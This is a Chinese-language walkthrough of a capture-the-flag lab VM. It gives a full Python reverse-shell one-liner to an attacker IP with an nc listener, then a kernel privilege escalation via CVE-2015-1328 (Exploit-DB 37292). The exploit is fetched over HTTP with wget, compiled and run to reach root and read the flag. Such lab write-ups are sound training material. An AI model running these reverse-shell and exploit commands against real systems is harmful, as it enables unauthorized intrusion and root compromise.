

执行tty,因为获得的权限无框架:执行
1 | python -c 'import pty; pty.spawn("/bin/bash")' |
—将shell进行tty
2.7 尝试nc+后台命令执行获取shell

通过查看后台,在Site administration-Server-System paths页面
发现可以执行命令,我们尝试执行python反弹shell
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.50.128",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
kali终端开启端口监听:
sudo nc -lvp 9999
在后台Home-My profile-Blogs-Add a new entry页面,点击Blog entry body区域的触发代码执行,成功反弹shell

2.8 内核提权
uname -a 查看权限!
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux

谷歌搜索:Linux ubuntu 3.13.0-32 exploit
获得exp版本:37292
CVE(CAN) ID: CVE-2015-1328
该漏洞的原理搜索了解,大致如下:
overlayfs文件系统是一种叠合式文件系统,实现了在底层文件系统上叠加另一个文件系统。Linux 内核3.18开始已经加入了对overlayfs的支持。Ubuntu Linux内核在更早的版本就已加入该支持。
Ubuntu Linux内核的overlayfs文件系统实现中存在一个权限检查漏洞,本地普通用户可以获取管理员权限。此漏洞影响所有目前官方支持的Ubuntu Linux版本,目前已经发布攻击代码,建议受影响用户尽快进行升级。
此漏洞源于overlayfs文件系统在上层文件系统目录中创建新文件时没有正确检查文件权限。它只检查了被修改文件的属主是否有权限在上层文件系统目录写入,导致当从底层文件系统目录中拷贝一个文件到上层文件系统目录时,文件属性也随同拷贝过去。如果Linux内核设置了CONFIG_USER_NS=y和FS_USERNS_MOUNT标志,将允许一个普通用户在低权限用户命名空间中mout一个overlayfs文件系统。本地普通用户可以利用该漏洞在敏感系统目录中创建新文件或读取敏感文件内容,从而提升到管理员权限。
下载该文件分析:https://www.exploit-db.com/exploits/37292

执行相当简单,只需要将其gcc编译,执行即可

查看目标机器是否有GCC编译器,发现未安装GCC,但是存在CC,可以使用CC代替GCC来使用
Kali搜索本地是否存在该可用exp,发现存在,就不需要下载了
searchsploit 37292 —搜索kali本地的exp库中37292攻击脚本信息
但是需要修改代码,将其中GCC的参数改为CC,拷贝到当前目录中进行操作
sudo cp /usr/share/exploitdb/exploits/linux/local/37292.c /home/kali
编辑其内容,第143行需要修改为CC
1 | /* |
然后在本目录下开启http服务:python -m SimpleHTTPServer 8888
在靶机下载该C文件,wget http://172.16.50.128:8888/37292.c
CC编译之,cc -o exp 37292.c
赋予其执行权限,chmod +x exp
执行exp程序,获取root权限
2.9 查看隐藏flag文件
切换路径:cd /root
列出路径下隐藏文件:ls -la
读取flag文件,获取flag:cat .flag.txt
568628e0d993b1973adc718237da6e93
三、感受分享
周日晚上查看大余的视频教程,并下载环境部署,尝试打该靶场,周一上午完成,体验不错,但是过程未记录。
周二晚上开始重新再打一遍,目的是记录第一次打靶机的过程,由于当天公司加班,回家已经10点半,搞到1点,完成了一半进度。
周三单位加班回到家11点,继续搞到1点,剩余内核提权部分。
周四同样单位加班回到家11点,完成剩余部分,整理整份笔记。
视力不行很影响效率,看视频还要经常使用调节器把字调大才看的清,比别人更花时间和精力,但是好在坚持下来了。
完成!才刚开始!加油!
文章使用小书匠MarkDown编辑器书写,大家可以通过本站小书匠邀请码一文获取邀请码及下载链接。
